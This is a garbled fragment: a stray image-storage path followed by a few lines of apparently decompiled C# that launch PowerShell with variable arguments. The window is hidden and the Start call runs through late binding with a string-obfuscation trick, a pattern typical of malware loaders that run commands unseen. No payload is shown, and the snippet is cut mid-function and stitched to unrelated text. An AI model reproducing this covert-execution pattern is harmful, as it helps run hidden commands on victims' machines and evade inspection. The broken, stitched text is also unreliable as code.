 "Powershell.exe"
processStartInfo.Arguments = Args;
processStartInfo.UseShellExecute = false;
processStartInfo.CreateNoWindow = true;
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
LateBinding.LateCall(new Process
{
StartInfo = processStartInfo
}, null, "Start".Replace("", ""), null, null, null);
}